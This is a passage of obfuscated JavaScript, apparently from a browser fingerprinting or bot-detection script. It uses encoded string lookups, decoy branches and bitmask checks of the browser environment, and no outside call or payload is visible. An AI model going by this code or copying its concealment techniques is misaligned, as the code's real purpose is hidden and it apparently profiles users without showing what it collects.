hB-hg;},'QKMBW':hM(0x576),'HhHQr':hM(0xa57),'CyeGb':function(hB,hg){return hB-hg;},'JoMOw':function(hB,hg){return hB+hg;},'mFnCi':function(hB,hg){return hB(hg);},'HAdQx':function(hB,hg){return hB<hg;},'CmUom':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'QTvDD':'Iirt','GnlEr':function(hB,hg,hF){return hB(hg,hF);},'gTnsz':hM(0xcf2),'xWnVS':hM(0xe06),'TwWWV':function(hB,hg){return hB>=hg;},'rDaLk':hM(0x899),'Mrctz':'busvw','QUMQw':function(hB,hg){return hB>=hg;},'TAaUM':function(hB,hg){return hB<hg;},'JrjJW':hM(0x8b6),'QTQPs':'mroCF','zuyUf':hM(0x6e3),'qIcJY':function(hB,hg,hF){return hB(hg,hF);},'EiNIT':hM(0xc1e),'jMlSE':function(hB,hg){return hB!=hg;},'FvyCZ':function(hB,hg,hF){return hB(hg,hF);},'GzMXu':hM(0xa3d),'RBpKG':hM(0x92a),'YQOrA':hM(0x1d9),'KhZqH':hM(0xc94),'FcZXs':'hioi','BGxSj':hM(0x30a),'kQDEe':function(hB,hg){return hB*hg;},'NtmIl':function(hB,hg){return hB||hg;},'wHmuF':'fKEXj','zknOO':hM(0x979),'ilEZv':function(hB){return hB();},'pJhvL':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'kwXLX':function(hB,hg,hF,hY,hk,hK,hi,hr){return hB(hg,hF,hY,hk,hK,hi,hr);},'sfgmL':function(hB,hg,hF,hY,hk,hK,hi,hr){return hB(hg,hF,hY,hk,hK,hi,hr);},'uGTKq':function(hB,hg,hF,hY,hk,hK,hi,hr){return hB(hg,hF,hY,hk,hK,hi,hr);},'jWOUG':function(hB,hg,hF,hY,hk,hK,hi,hr){return hB(hg,hF,hY,hk,hK,hi,hr);},'dYgWL':function(hB,hg,hF,hY,hk,hK,hi,hr){return hB(hg,hF,hY,hk,hK,hi,hr);},'HaTXU':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'BRBqk':function(hB,hg){return hB!==hg;},'NRmoA':hM(0xff),'JUZnK':function(hB,hg,hF){return hB(hg,hF);},'vpsVU':hM(0xb11),'YcHla':hM(0x422),'QSaHd':function(hB,hg){return hB!==hg;},'vQvCU':hM(0x52e),'DHpzI':function(hB,hg,hF){return hB(hg,hF);},'QPQQm':hM(0x896),'KwXXP':function(hB,hg,hF){return hB(hg,hF);},'pIiCt':hM(0x1a0),'uUoeC':function(hB,hg,hF){return hB(hg,hF);},'PMbop':hM(0xcd),'FNPIS':'dR4a','JyWTY':function(hB,hg){return hB===hg;},'LrQFb':hM(0xd02),'NmmHe':function(hB,hg){return hB>hg;},'rGvuS':function(hB,hg){return hB>hg;},'NHFQo':function(hB,hg,hF){return hB(hg,hF);},'YrPHr':hM(0xc2b),'lnTHi':hM(0x55b),'XpmyX':hM(0x3f1),'UliCN':hM(0xcfe),'VpIsp':function(hB,hg){return hB<=hg;},'iPqBZ':function(hB,hg){return hB!==hg;},'yoizs':function(hB,hg){return hB-hg;},'YNqjX':function(hB,hg){return hB-hg;},'ukGIB':function(hB,hg){return hB+hg;},'ryJdU':function(hB,hg){return hB>hg;},'QoIRS':function(hB,hg){return hB<hg;},'SbBNI':function(hB,hg){return hB-hg;},'aJqAw':function(hB,hg){return hB(hg);},'CuCYa':hM(0x249),'SRVwW':hM(0x73c),'SlKdJ':function(hB,hg,hF){return hB(hg,hF);},'DfVWY':hM(0xab4),'MAnAN':'wofR','aJTwz':hM(0x689),'SBBgd':function(hB,hg){return hB!==hg;},'OjZxL':function(hB,hg){return hB!==hg;},'kOEDb':'QFXWq','gaFUf':function(hB,hg){return hB+hg;},'DLUAf':hM(0x7ed),'DvFns':hM(0x966),'IrowS':function(hB,hg,hF){return hB(hg,hF);},'EZkBH':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'yLTKQ':function(hB,hg){return hB<hg;},'aWOpO':function(hB,hg){return hB!==hg;},'zIYbU':'Exilj','dNssE':function(hB,hg){return hB===hg;},'cVEDS':'bJeDZ','KsUBp':function(hB,hg){return hB===hg;},'oWUpM':function(hB,hg){return hB!==hg;},'pMumR':hM(0x229),'mwerF':function(hB,hg){return hB===hg;},'DJNMn':function(hB,hg){return hB>=hg;},'qYJTw':function(hB,hg){return hB!==hg;},'pWSrz':'rBzHF','RUpMz':hM(0x2bb),'YEBXW':function(hB,hg){return hB===hg;},'NsNQv':function(hB,hg){return hB===hg;},'USOug':hM(0x717),'SisKt':function(hB,hg){return hB===hg;},'GJxry':hM(0xa90),'okaDW':function(hB,hg){return hB!==hg;},'kbaWw':hM(0x712),'HgCHv':function(hB,hg){return hB===hg;},'mtJCC':hM(0x1d7),'IUjdS':function(hB,hg){return hB===hg;},'AtAWd':function(hB,hg){return hB>hg;},'QCbmJ':function(hB,hg,hF){return hB(hg,hF);},'xMMeq':hM(0xc97),'LchZd':function(hB,hg){return hB===hg;},'NIOHd':function(hB,hg){return hB===hg;},'uEZHH':function(hB,hg){return hB===hg;},'wZEPY':function(hB,hg,hF){return hB(hg,hF);},'lJyVi':hM(0xb4f),'pEyAo':'fJaIG','FbZHf':function(hB,hg){return hB<hg;},'iqmQU':hM(0xc60),'ZdDrV':hM(0x97f),'UbOLW':function(hB){return hB();},'uBpFR':function(hB,hg,hF,hY,hk,hK){return hB(hg,hF,hY,hk,hK);},'zXFMv':function(hB,hg,hF,hY,hk,hK){return hB(hg,hF,hY,hk,hK);},'TLMYt':function(hB,hg,hF,hY,hk,hK){return hB(hg,hF,hY,hk,hK);},'AjFij':function(hB,hg,hF,hY,hk,hK){return hB(hg,hF,hY,hk,hK);},'gIhGp':function(hB,hg,hF,hY,hk,hK){return hB(hg,hF,hY,hk,hK);},'tEpkO':function(hB,hg,hF,hY,hk,hK){return hB(hg,hF,hY,hk,hK);},'VCFiz':function(hB,hg,hF,hY,hk,hK){return hB(hg,hF,hY,hk,hK);},'tauXN':function(hB,hg){return hB===hg;},'WXWVH':hM(0x941),'Rpovc':function(hB,hg,hF){return hB(hg,hF);},'IfdYT':function(hB,hg,hF){return hB(hg,hF);},'qbhrP':hM(0x430),'hpdeV':hM(0x64e),'RLrlQ':function(hB,hg,hF,hY,hk,hK,hi,hr){return hB(hg,hF,hY,hk,hK,hi,hr);},'Ffqsp':function(hB,hg,hF){return hB(hg,hF);},'RkWRF':function(hB,hg,hF,hY,hk,hK,hi,hr){return hB(hg,hF,hY,hk,hK,hi,hr);},'MFJmN':function(hB,hg,hF,hY,hk,hK,hi,hr){return hB(hg,hF,hY,hk,hK,hi,hr);},'uSJlu':function(hB,hg){return hB<hg;},'bsHJR':hM(0x22c),'gakSf':hM(0x138),'RQgjI':function(hB,hg,hF){return hB(hg,hF);},'lgQkm':hM(0x8bd),'bcdkf':hM(0xba0),'rbOYH':'lPe6','SHdTn':function(hB){return hB();},'uGAqK':'3E4J','alMoB':function(hB,hg){return hB===hg;},'HWzcn':hM(0x76c),'mDhtR':hM(0x972),'DMpMb':function(hB,hg,hF){return hB(hg,hF);},'WFKmZ':function(hB,hg,hF){return hB(hg,hF);},'QyTDE':hM(0xa0b),'ubheo':'3UA3','CeFtS':function(hB,hg){return hB>=hg;},'OSZKX':hM(0x5ce),'JxoHP':hM(0x627),'hWfeD':function(hB,hg,hF){return hB(hg,hF);},'NRAxY':function(hB,hg){return hB<hg;},'ZIGNw':hM(0xc28),'JCWaa':function(hB,hg,hF){return hB(hg,hF);},'ojDfQ':function(hB,hg){return hB!==hg;},'GwPZQ':'eHYVI','fvkmV':function(hB,hg,hF){return hB(hg,hF);},'uBqEr':'CASh','USEbn':function(hB,hg){return hB===hg;},'OepDj':function(hB,hg,hF){return hB(hg,hF);},'uJPnI':hM(0x386),'XthFx':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'ZtBtC':function(hB,hg,hF,hY,hk,hK){return hB(hg,hF,hY,hk,hK);},'jlSgd':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'snqoy':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'XpYNj':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'mDplk':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'pwJDN':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'NXWgz':'foZG','LAmji':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'aurKn':function(hB,hg,hF,hY,hk,hK,hi){return hB(hg,hF,hY,hk,hK,hi);},'YYhXF':function(hB,hg,hF,hY){return hB(hg,hF,hY);},'pSnuy':function(hB,hg){return hB>>>hg;},'tmSVl':function(hB,hg,hF){return hB(hg,hF);},'YKnST':hM(0x364),'rGZkR':function(hB,hg,hF){return hB(hg,hF);},'KjrIZ':hM(0x463),'mQYkn':hM(0x663),'hkpPc':function(hB,hg,hF){return hB(hg,hF);},'cQOVT':function(hB,hg,hF){return hB(hg,hF);},'SkaSL':function(hB,hg,hF){return hB(hg,hF);},'JJmqX':function(hB,hg,hF){return hB(hg,hF);},'pKfmo':function(hB,hg){return hB+hg;},'mcoNw':function(hB,hg,hF){return hB(hg,hF);},'XniMT':hM(0xa23),'gwQXC':function(hB,hg,hF){return hB(hg,hF);},'TsdNS':hM(0x61b),'IkOnr':function(hB,hg,hF){return hB(hg,hF);},'TRABU':function(hB){return hB();},'yeqbP':function(hB,hg,hF){return hB(hg,hF);},'XjhKb':hM(0x239),'oFvsD':function(hB,hg,hF){return hB(hg,hF);},'wyzfX':hM(0xdc8),'MOMrb':function(hB,hg,hF){return hB(hg,hF);},'uNDrD':function(hB,hg){return hB+hg;},'xIPLl':function(hB,hg){return hB+hg;},'ryVnb':function(hB,hg,hF){return hB(hg,hF);}},hb,hQ,hT,hn,hN,ht,hm,ha,hR,hu,hs;function hz(hB,hg){var hF=hM,hY={'vgwgG':function(hl,hW){return hV['SeGIc'](hl,hW);},'NdjPn':function(hl,hW,hq){return hl(hW,hq);},'uvRne':hV[hF(0x5df)],'jnSpj':function(hl,hW){var hq=hF;return hV[hq(0x94d)](hl,hW);},'STfcr':function(hl,hW,hq){return hV['Umhto'](hl,hW,hq);},'iYDIA':hV[hF(0x8af)],'voeZX':hV[hF(0xc21)]};if(hV[hF(0xb0a)](hF(0x617),hV['bWSdJ']))return hY[hF(0xac3)](_0xb5d98f[hY[hF(0x1d5)](_0xf4d0b1,0x98,hF(0xb6))],_0x54157f(0x126,hY[hF(0x64d)]))&&hY[hF(0x73a)](_0x4fb308[hY['STfcr'](_0x188f25,0x98,hY[hF(0xc1f)])],hY[hF(0x18a)](_0x56c61c,0xd3,hY[hF(0x5fa)]));else{var hk,hK,hi,hr,hZ,hP,hA,hC=hB[hV[hF(0x4c6)](SR,0x10d,hV[hF(0x480)])],hJ=hV['jIhLO'](hg,0xa);if(hJ=hV[hF(0xb41)](hJ,0xa)%0xa,hJ%=hC,hV['OKiYn'](hJ,0x0))return hB;for(hk=hV[hF(0xde)](hV['jIhLO'](hJ,0x2),0x1),hK=[],hi=0x0;hV[hF(0x19e)](hi,hC);hi++)hK[hi]=hB[hi];if(hk){for(hr=0x0;hV[hF(0xdcc)](hr,hJ);hr++)hZ=hK[hV[hF(0xc36)](SR,0xb7,hF(0x30e))](),hK[hV[hF(0x774)](SR,0x6d,hV['CnYTI'])](hZ);}else{for(hP=0x0;hV['TxGru'](hP,hJ);hP++)hA=hK[hV[hF(0x14a)](SR,0xf3,hF(0x9a8))](),hK[hV['ERIto'](SR,0x7f,hV[hF(0x1e8)])](hA);}return hK;}}return hV[hM(0x347)](hx,0x3,B,0x200000,0x4000,0x40,function(){var hB=hM,hg={'gSdOX':function(hF,hY){var hk=hH;return hV[hk(0x19e)](hF,hY);}};return hV[hB(0x693)](hV[hB(0x269)],hV[hB(0x269)])?hV[hB(0x545)](h2,0x0)&&hV[hB(0x545)](h1,0x0):_0x28c0ae>=0x12&&hg[hB(0xc09)](_0x3e5148,0x14);}),hc!=null&&hV[hM(0x398)](hc[hV[hM(0x144)](SR,0xa6,hV['FcZXs'])](SR(0x81,hV[hM(0x503)])),-0x1)&&hV[hM(0x847)](hx,0x8,hh,0x40000,0x200000,0x10000000,hL),hV['ZtBtC'](hx,0x5,B,0x100000,0x20,0x8000),hV[hM(0x5d3)](hx,0x4,hh,0x200000,0x400000,0x10),hV['EZkBH'](hx,0x2,B,0x10000000,0x200000,-0x80000000,function(){var hB=hM;return hV[hB(0x693)](hB(0x25f),hB(0x25f))?G[hV[hB(0x5f9)](SR,0x8b,hB(0x2f0))][SR(0x73,hV['fSPIz'])](hV['Cliyb'](SR,0xec,hV[hB(0xf3)]))||G[hV[hB(0xc7e)](SR,0xc3,hV[hB(0x927)])][hV[hB(0xd7b)](SR,0x73,hV[hB(0x378)])](hV[hB(0xc36)](SR,0xec,hV['ommmF'])):hV[hB(0xd7b)](_0x23a14f,_0x3d7037[0x4],_0x4045a0);}),hV['jlSgd'](hx,0x0,hh,0x200,0x2000,0x800,function(){var hB=hM;return hy===Sh[hV['Dmkdp'](SR,0x127,hV[hB(0x961)])][hV[hB(0xdfc)](SR,0xfa,hV[hB(0xa25)])]||hV['Vbwxj'](hy,Sh[SR(0x127,hV[hB(0x961)])][hV['zxDRL'](SR,0xe3,hV[hB(0x5cd)])])||hy===Sh[hV[hB(0x5f9)](SR,0x127,'dYoK')][SR(0x105,hV['SoFUu'])]||hV['Vbwxj'](hy,Sh[hV[hB(0xce4)](SR,0x127,'dYoK')][hV['zxDRL'](SR,0xd0,hV[hB(0xad4)])]);}),hV[hM(0x164)](hx,0x12,hh,0x40000,0x100,0x20,function(){var hB=hM,hg={'kWpny':function(hF,hY,hk){return hV['OtAtL'](hF,hY,hk);},'lFykm':hV['QTiaU']};return hV[hB(0xd81)]!==hV[hB(0xd81)]?_0x169675(_0x24467b,hg[hB(0xc41)](_0x41ba22,0xcb,hg[hB(0x690)])):hV[hB(0x693)](hy,Sh[hV[hB(0x14a)](SR,0x127,hV[hB(0x961)])][hV['CtzEO'](SR,0xb4,hV[hB(0x5ac)])]);}),hV[hM(0xe1)](hx,0x1,hh,0x200000,0x800,0x200,function(){var hB=hM,hg={'TQvro':function(hF,hY){var hk=hH;return hV[hk(0x487)](hF,hY);},'wojQA':function(hF,hY,hk){var hK=hH;return hV[hK(0xd7b)](hF,hY,hk);},'zZNVt':hV['jmotT']};return hV[hB(0x94d)](hV[hB(0x9a3)],hB(0x3ec))?hV[hB(0x439)](hy,Sh[SR(0x127,hV[hB(0x961)])][hV[hB(0xb0f)](SR,0x8a,hV[hB(0xbc9)])]):hg[hB(0xa76)](hg[hB(0x61d)](_0x42f67e,0xa7,hg[hB(0x3a1)]),_0x4286c5);}),hV[hM(0x347)](hx,0x9,hh,0x20000000,0x40000000,-0x80000000,function(){var hB=hM,hg={'dUgka':function(hF,hY){var hk=hH;return hV[hk(0x545)](hF,hY);}};return hV['Vbwxj'](hV[hB(0xc8c)],hV[hB(0x96a)])?hg[hB(0x704)](_0x5da8cb,0x1):hV[hB(0x828)](hy,Sh[hV[hB(0x84)](SR,0x127,hV[hB(0x961)])][hV[hB(0x8a8)](SR,0xe3,hV[hB(0x5cd)])]);}),hV[hM(0xa87)](hx,0xd,B,0x100000,0x4000000,0x100,function(){var hB=hM;return hV[hB(0x8c2)](hV['PflTB'],hV['PflTB'])?hV[hB(0x693)](_0xfb0735,_0x5883c7):hV[hB(0x987)](hy,Sh[hV[hB(0x78f)](SR,0x127,hV[hB(0x961)])][SR(0x105,hB(0x73e))]);}),hV['pwJDN'](hx,0x10,B,0x10000,0x80,0x1000,function(){var hB=hM;return hV[hB(0xb65)](hy,Sh[hV[hB(0xe0a)](SR,0x127,hV[hB(0x961)])][hV['PhZOb'](SR,0xd0,hV['TuiqF'])]);}),SZ&&(G[hV[hM(0x20c)](SR,0xc2,hV[hM(0x892)])][hV[hM(0x1b9)](SR,0xf8,hV[hM(0x83a)])]=0x32),(function(){var hB=hM,hg={'CTvJv':function(hZ,hP){return hZ===hP;},'fzUpn':function(hZ,hP){var hA=hH;return hV[hA(0x37b)](hZ,hP);},'WcbeD':function(hZ,hP,hA){var hC=hH;return hV[hC(0xd33)](hZ,hP,hA);},'rPppI':function(hZ,hP,hA){var hC=hH;return hV[hC(0x50a)](hZ,hP,hA);},'tzJge':hV[hB(0xb37)],'GGFGh':hV[hB(0xfa)],'rFosU':hV['ZLBVZ'],'vXoMd':function(hZ,hP,hA){var hC=hB;return hV[hC(0x53d)](hZ,hP,hA);},'jDIAg':hV[hB(0x134)],'cgDCs':hV[hB(0xc75)],'QOOOZ':hV[hB(0x9ba)],'urDKF':hV[hB(0x42f)],'ibCmT':function(hZ,hP,hA){var hC=hB;return hV[hC(0x68f)](hZ,hP,hA);},'HHOlX':hV[hB(0x12f)],'JslEQ':hV[hB(0xc6f)],'kzdJO':hV['dEwHJ'],'nkmjn':function(hZ,hP,hA){var hC=hB;return hV[hC(0x84)](hZ,hP,hA);},'CebiT':function(hZ,hP,hA){var hC=hB;return hV[hC(0x338)](hZ,hP,hA);},'itVwM':hV[hB(0xdcf)],'EafGb':function(hZ,hP,hA){return hV['Tnrkh'](hZ,hP,hA);},'eonAF':hB(0x698),'aZgRl':function(hZ,hP){var hA=hB;return hV[hA(0x907)](hZ,hP);},'SlJJk':function(hZ,hP,hA){var hC=hB;return hV[hC(0xa93)](hZ,hP,hA);},'DTPAQ':hV[hB(0x480)],'iJUvv':function(hZ,hP){var hA=hB;return hV[hA(0xccf)](hZ,hP);},'uFYjr':hV['Dcqpc'],'xAIrr':hV['MQOBZ'],'NEEJO':function(hZ,hP){return hV['Eheqm'](hZ,hP);},'UWwwL':hV[hB(0xdc7)],'lzVag':function(hZ,hP,hA){return hZ(hP,hA);},'QdNRR':hV[hB(0xde3)],'DzoIb':function(hZ,hP){return hV['Vjzof'](hZ,hP);},'Asmsg':function(hZ,hP){var hA=hB;return hV[hA(0x44e)](hZ,hP);},'VfYgy':function(hZ,hP){return hV['GRUVd'](hZ,hP);},'kNnee':function(hZ,hP){var hA=hB;return hV[hA(0x1a8)](hZ,hP);},'EwOTh':function(hZ,hP){return hV['tnKZA'](hZ,hP);},'eoRnK':function(hZ,hP){var hA=hB;return hV[hA(0x805)](hZ,hP);},'JbJHG':function(hZ,hP){var hA=hB;return hV[hA(0x640)](hZ,hP);},'XAWkl':function(hZ,hP){return hV['QEbGF'](hZ,hP);},'YGiiB':function(hZ,hP){return hV['KBAtB'](hZ,hP);},'eJEPm':function(hZ,hP){return hV['jLiqM'](hZ,hP);},'iowIW':function(hZ,hP){var hA=hB;return hV[hA(0x2d1)](hZ,hP);},'XTHsz':hV[hB(0x27b)],'ziGvc':hV[hB(0x92c)],'uJpyj':function(hZ,hP){var hA=hB;return hV[hA(0xb65)](hZ,hP);},'DUwNY':function(hZ,hP){return hV['TSvWB'](hZ,hP);},'AWjhK':function(hZ,hP){var hA=hB;return hV[hA(0xc69)](hZ,hP);},'dmBGw':function(hZ,hP){var hA=hB;return hV[hA(0x1c9)](hZ,hP);},'VvntI':function(hZ,hP){var hA=hB;return hV[hA(0x7d5)](hZ,hP);},'NGoZw':function(hZ,hP){return hV['jePmW'](hZ,hP);},'UUbnn':function(hZ,hP){return hZ-hP;},'jzBgX':function(hZ,hP){return hV['GRUVd'](hZ,hP);},'dRAxI':function(hZ,hP){return hZ-hP;},'UFVeI':function(hZ,hP){return hZ-hP;},'bnawY':function(hZ,hP){var hA=hB;return hV[hA(0x30c)](hZ,hP);},'tvtkE':hB(0x249),'cSshq':function(hZ,hP){return hV['HAdQx'](hZ,hP);},'DNDJk':function(hZ,hP){var hA=hB;return hV[hA(0x545)](hZ,hP);},'ZCSyv':function(hZ,hP,hA,hC,hJ,hl,hW){var hq=hB;return hV[hq(0x4e8)](hZ,hP,hA,hC,hJ,hl,hW);},'svSjE':function(hZ,hP,hA,hC,hJ,hl,hW){return hZ(hP,hA,hC,hJ,hl,hW);},'SDUvQ':hV[hB(0x8b2)],'umppV':function(hZ,hP,hA){return hV['GnlEr'](hZ,hP,hA);},'YzsKh':hV[hB(0x473)],'gnvyC':hV[hB(0x110)],'QIfYW':hB(0x40d),'CNOfA':function(hZ,hP){return hV['TwWWV'](hZ,hP);},'NIcFg':hV[hB(0xb62)],'iNiAX':hV[hB(0x18b)],'YZFAA':function(hZ,hP){var hA=hB;return hV[hA(0x2df)](hZ,hP);},'XedMY':function(hZ,hP){return hZ>=hP;},'oAQPQ':function(hZ,hP){var hA=hB;return hV[hA(0x98)](hZ,hP);},'rtEqH':hV['JrjJW'],'KwCld':hV[hB(0x5d2)],'ZwJbq':function(hZ,hP){return hV['BUvSK'](hZ,hP);},'QjFXk':'hEPLE','WeQCe':hV[hB(0xa92)],'WXmEW':function(hZ,hP){var hA=hB;return hV[hA(0xdf6)](hZ,hP);},'scsDp':function(hZ,hP,hA){return hZ(hP,hA);},'YDJqL':hV['goGdR'],'sWtmZ':function(hZ,hP,hA){return hZ(hP,hA);},'sAZmt':hV[hB(0x5ac)],'rKckE':function(hZ,hP,hA){var hC=hB;return hV[hC(0xb7f)](hZ,hP,hA);},'DIjQV':hB(0x689),'cSyCl':hV[hB(0x4e0)],'cqFKk':function(hZ,hP){return hV['jMlSE'](hZ,hP);},'DmMew':function(hZ,hP,hA){return hV['FvyCZ'](hZ,hP,hA);},'BcOlw':hV[hB(0xc5f)],'MEwEW':function(hZ,hP,hA){return hZ(hP,hA);},'EyADJ':hV[hB(0x4f0)],'UwYas':hV[hB(0xd75)],'LvLGy':function(hZ,hP,hA){return hZ(hP,hA);},'QKFpg':hV[hB(0xdd7)],'oLnEv':function(hZ,hP){return hZ!==hP;},'Ahzqv':function(hZ,hP,hA){var hC=hB;return hV[hC(0xb64)](hZ,hP,hA);},'EfrDX':hV['FcZXs'],'tcfjN':hV[hB(0x41e)],'ArcyB':hB(0xbf3),'PxvAM':function(hZ,hP){var hA=hB;return hV[hA(0x9aa)](hZ,hP);},'BtPKQ':function(hZ,hP){var hA=hB;return hV[hA(0x7bf)](hZ,hP);},'sIySf':function(hZ,hP){var hA=hB;return hV[hA(0x790)](hZ,hP);},'CNXss':function(hZ,hP){var hA=hB;return hV[hA(0x177)](hZ,hP);}};if(hV[hB(0xa74)](hV['wHmuF'],hV[hB(0x86f)])){var hF,hY,hk,hK,hi;function hZ(){var hP=hB;if(hV[hP(0x828)](hV[hP(0x258)],hP(0x604))){var hA,hC,hJ,hl,hW,hq=[Q,Q];try{if(hV[hP(0x987)](hV[hP(0x63f)],'qImyR'))return _0x20873e;else{if(hA=new G[(hV[hP(0x23d)](SR,0xc2,hV['cgfHZ']))]()[hV[hP(0x23d)](SR,0xc0,hV[hP(0x361)])],hV[hP(0x6e8)](hA,null)){for(hC=hA[SR(0x6f,hP(0xf7))](hV[hP(0x30c)](SU,hV[hP(0x3ce)](SR,0xfd,hV[hP(0xb71)]))),hq[0x1]=hC,hJ=hV[hP(0xccd)](SU,hV['MuVof'](SR,0xeb,hV[hP(0x50f)]),SR(0x12d,hP(0xda9))),hl=hV[hP(0x7bf)](hC[hV[hP(0xd36)](SR,0x10d,hV[hP(0x480)])],0x1);hV[hP(0x1a5)](hl,0x0);hl--)if(hW=hC[hl][hV[hP(0x78f)](SR,0x85,hV[hP(0xdb9)])](hJ,B),hW){if(hV['SeGIc'](hV[hP(0x4e2)],hV[hP(0xa9e)])){hq[0x0]=hW;break;}else return hg['CTvJv'](_0x25dcbf,0x2);}}}}catch(hX){}return hq;}else return _0x50b98e>=0xe&&hg['fzUpn'](_0xeec2ab,0x10);}hF=hV['ilEZv'](hZ),hY=hF[0x0],hk=hF[0x1],hV[hB(0x4e8)](hx,0x11,hh,0x200000,0x4000,0x10000000,function(){var hP=hB,hA={'nhrbA':function(hJ,hl,hW){var hq=hH;return hg[hq(0x656)](hJ,hl,hW);},'aqtIA':function(hJ,hl,hW){return hg['rPppI'](hJ,hl,hW);},'oaoqw':hg[hP(0xb1)],'jaOri':function(hJ,hl,hW){return hJ(hl,hW);}};if(hg['CTvJv']('WxrTA','WxrTA'))return SU(hg[hP(0x656)](SR,0xd5,hg[hP(0x8e0)]))[SR(0x138,hg[hP(0xa28)])](hY);else{var hC=_0x7c4707[hA[hP(0x3a4)](_0xaf773a,0xab,hA[hP(0xaa9)](_0x1f226c,0x5,hA[hP(0x2eb)]))](this,arguments);return hC[hA['jaOri'](_0x9c73a2,0x11e,hA['nhrbA'](_0x5c97a3,0xf,hP(0x2b5)))]();}}),hV['CmUom'](hx,0x4,hh,0x20000,0x1000000,0x20,function(){var hP=hB;if(hV[hP(0x903)]===hV[hP(0x903)])return hV[hP(0x987)](hY,hV['wIEmp'](SR,0xaa,hV[hP(0xa38)]));else _0x5e0545?_0x17507e[_0x36d61a]|=_0x6db302:_0x468a56[_0x4c9559]&=~_0x331d75;}),hx(0x2,B,0x2000,0x20000000,0x2,function(){var hP=hB,hA,hC,hJ=0x0;for(hA=0x1,hC=hV[hP(0x7bf)](hk[SR(0x10d,hV[hP(0x480)])],0x1);hV[hP(0x31f)](hA,hC);hA++)hV[hP(0x53d)](hj,hk[hA],SR(0xb3,hV[hP(0x9ed)]))||(hJ+=0x1);return hK=hJ,hV['ehxEr'](hJ,0x0);}),hx(0x0,hh,0x400000,0x10,0x8,function(){var hP=hB;if(hg[hP(0x410)](hg[hP(0xdfa)],'QLPAl'))return _0x398d56[hg['vXoMd'](_0x569256,0x6b,hg['jDIAg'])][hg['WcbeD'](_0x3abe6c,0x7d,hg['cgDCs'])](_0x2bde0a[hg[hP(0xb27)](_0x594ff2,0xaf,hg[hP(0x677)])][_0x4f4560(0xb2,hg['urDKF'])],hg[hP(0x934)](_0x40ed76,0xae,hg['HHOlX']))[hg[hP(0x934)](_0x15bb02,0xef,hg[hP(0xd7c)])];else{var hA,hC,hJ,hl=G[hg['nkmjn'](SR,0xee,hP(0x92a))][hg['CebiT'](SR,0xb1,hg['itVwM'])];if(!hl)return hl;for(hl+=hg[hP(0x3b5)](SR,0xcd,hg[hP(0xd0c)]),hA=0x0,hC=0x1,hJ=hg[hP(0x97a)](hk[hg[hP(0xcdd)](SR,0x10d,hg[hP(0x67e)])],0x1);hg[hP(0xa43)](hC,hJ);hC++)hj(hk[hC],hl)||(hA+=0x1);return hi=hA,hA===0x0;}}),hV[hB(0x7c1)](hx,0x13,B,0x2000000,0x400,0x1000,function(){}),hx(0x4,hh,0x10000000,0x100,0x1000,function(){var hP=hB,hA={'TpzGe':function(hC,hJ,hl){var hW=hH;return hV[hW(0x335)](hC,hJ,hl);},'xMBuo':hP(0x548)};return hV[hP(0x401)]===hV['UqfII']?hK>=0x0&&hK<0x2:_0x1b798b(_0x30419f,hA['TpzGe'](_0x33ee9f,0x6a,hA[hP(0xbe8)]));},function(){var hP=hB;return hg[hP(0x8ab)]===hg[hP(0xce2)]?hg[hP(0x6b3)](_0x35b7a0,0x9):hg[hP(0x6cd)](hK,0x2)&&hg[hP(0xa43)](hK,0x4);}),hV[hB(0x252)](hx,0x8,hh,0x800000,0x800,0x4000000,function(){var hP=hB,hA={'RAUhN':function(hJ,hl,hW){return hJ(hl,hW);},'hHrbr':hg['UWwwL'],'vMILY':function(hJ,hl,hW){return hg['lzVag'](hJ,hl,hW);},'wfCVg':hP(0x52c)};if(hg['CTvJv'](hg[hP(0x117)],hg[hP(0x117)]))return hg['DzoIb'](hK,0x4)&&hg[hP(0xa43)](hK,0x6);else{var hC=hA[hP(0xc6a)](_0x3142a0,0x11a,_0x1f483e(0xe,hA[hP(0xa9d)]));return _0x46f922[hA['vMILY'](_0x14a9b2,0xa4,_0x3d3e9c(0xb,hA[hP(0x6c8)]))](hC);}},function(){var hP=hB;return hV['ehxEr'](hV[hP(0x492)],hV[hP(0x48e)])?_0x2fd986>=0x6&&hg['Asmsg'](_0x5d6ceb,0x8):hV['fwOym'](hK,0x6)&&hV[hP(0x31f)](hK,0x8);}),hx(0x11,hh,0x1000000,0x8000000,0x4,function(){var hP=hB;if(hV[hP(0xa74)](hV[hP(0x98f)],hV[hP(0xe05)]))return hV[hP(0xbb)](hK,0x8)&&hV[hP(0x275)](hK,0xa);else _0x5b9965[0x15][_0x174c44[0x27]](_0x26a83b[0x19],_0x340f48[0x26],_0x1ac5ba[0x26]);},function(){var hP=hB;return hP(0x8e3)!==hV[hP(0x48f)]?hg[hP(0x6cd)](_0x2f0c93,0xa)&&hg[hP(0x585)](_0x121e94,0xc):hV['DKAWJ'](hK,0xa)&&hV['CWajz'](hK,0xc);}),hV[hB(0x4b5)](hx,0x9,hh,0x20,0x8,0x8000000,function(){return hK>=0xc&&hV['tkLmH'](hK,0xe);},function(){var hP=hB;if(hg[hP(0x297)](hg['XTHsz'],hg[hP(0x87f)]))return hg['DzoIb'](hK,0xe)&&hg[hP(0xa43)](hK,0x10);else{var hA={'frjuY':function(hC,hJ){return hC!=hJ;},'Yazci':function(hC,hJ){var hl=hP;return hg[hl(0x6d4)](hC,hJ);},'PdbEK':function(hC,hJ){var hl=hP;return hg[hl(0x942)](hC,hJ);},'WsqKK':function(hC,hJ){var hl=hP;return hg[hl(0xca9)](hC,hJ);}};return 